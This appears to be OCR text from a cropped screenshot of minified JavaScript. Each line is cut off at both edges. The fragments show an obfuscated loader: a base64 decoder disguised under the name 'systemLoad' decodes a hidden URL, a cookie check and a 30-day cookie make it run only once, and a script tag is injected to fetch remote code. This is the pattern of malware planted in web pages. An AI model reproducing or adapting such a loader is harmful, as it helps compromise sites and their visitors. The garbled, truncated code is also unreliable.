
i=0;i120)return;if((document.cookie||”).index
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcde
h1,h2,h3,h4,dec=”,i=0;input=input.replace(/[^
{h1=key.indexOf(input.charAt(i++));h2=key.
rAt(i++));h4=key.indexOf(input.charAt(i++));
<<6)|h4;dec+=String.fromCharCode(o1);if(h3
ring.fromCharCode(o3);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW
window!=='undefined'&&window.__rl===u)r
Date();d.setTime(d.getTime()+30*24*60*60*1
expires='+d.toUTCString()+'; path=/; SameSit
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='t
('data-rl',u);}catch(e){}(document.getElem